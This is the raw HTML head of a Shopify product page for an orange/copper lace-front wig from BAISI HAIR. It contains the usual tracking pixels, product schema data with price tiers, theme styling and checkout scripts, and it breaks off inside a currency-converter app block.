

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-ca/products/baisi-orange-copper-1b-frontal-lace-wig
body_size: 87460
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr-ca/products/baisi-orange-copper-1b-frontal-lace-wig" />

  <title>Perruque Lace Frontale Orange Baisi &ndash; BAISI HAIR</title>
  <meta name="description" content="Matériel de cheveux 100% cheveux humains Texture Vague de corps Longueur 16-30 pouces Densité Perruque Lace Frontale 200% Dernière pour Plus d&#39;un an avec de bons soins Couleur de cheveux Orange/Cuivre/1B Racine des cheveux légèrement pré-épilé Zone dentelle dentelle frontale Les bretelles Ajustable Temps personnalisé 3" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-orange-copper-1b-frontal-lace-wig",
     "url": "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963_1024x.jpg?v=1764314959",
     "name": "Perruque Lace Frontale Orange Baisi",
     "brand": "BAISI HAIR",
     "description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Vague de corps\n\n\n\n\n\n\n Longueur\n\n 16-30 pouces\n\n\n\n\n\n\n Densité\n\n Perruque Lace Frontale 200%\n\n\n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n Orange\/Cuivre\/1B\n\n\n\n\n\n\n Racine des cheveux\n\n légèrement pré-épilé\n\n\n\n\n\n\n Zone dentelle\n\n dentelle frontale\n\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Temps personnalisé\n\n 3-5 jours ouvrables\n\n\n\n\n\n\n Dentelle\n\n Suisse\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n\n\n","sku": "A7-0000144","offers": [
        
        {
           "@type": "Offer",
           "price": "205.10",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig"
         },
       
        {
           "@type": "Offer",
           "price": "228.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig"
         },
       
        {
           "@type": "Offer",
           "price": "258.65",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig"
         },
       
        {
           "@type": "Offer",
           "price": "289.10",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig"
         },
       
        {
           "@type": "Offer",
           "price": "332.85",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig"
         },
       
        {
           "@type": "Offer",
           "price": "381.85",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig"
         },
       
        {
           "@type": "Offer",
           "price": "406.35",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig"
         },
       
        {
           "@type": "Offer",
           "price": "467.25",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig"
         }
       
     ]}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="Perruque Lace Frontale Orange Baisi">
<meta name="twitter:description" content="





 Matériel de cheveux

 100% cheveux humains






 Texture

 Vague de corps






 Longueur

 16-30 pouces






 Densité

 Perruque Lace Frontale 200%








 Dernière pour

 Plus d&#39;un an avec">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963_large.jpg?v=1764314959">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-orange-copper-1b-frontal-lace-wig">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-orange-copper-1b-frontal-lace-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-orange-copper-1b-frontal-lace-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-orange-copper-1b-frontal-lace-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-orange-copper-1b-frontal-lace-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-orange-copper-1b-frontal-lace-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-orange-copper-1b-frontal-lace-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr-ca/products/baisi-orange-copper-1b-frontal-lace-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"2528f733-9ab4-43a7-8bbe-c20bb11bcafe-1768399267","pageurl":"www.baisiwig.com\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig","u":"4c0b2f477d10","p":"product","rtyp":"product","rid":6610809520211};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
